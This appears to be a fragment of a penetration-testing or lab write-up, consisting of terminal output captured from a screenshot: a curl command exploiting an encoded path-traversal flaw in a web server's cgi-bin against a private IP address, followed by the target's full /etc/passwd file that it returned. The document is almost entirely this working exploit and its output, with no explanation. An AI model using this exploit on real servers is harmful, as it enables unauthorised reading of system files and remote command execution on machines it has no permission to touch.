 └─$ curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "http://192
.168.191.201/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e
/%2e%2e$2/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/no
login
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
alfred:x:1000:1000::/home/alfred:/bin/bash
TCPScan.txt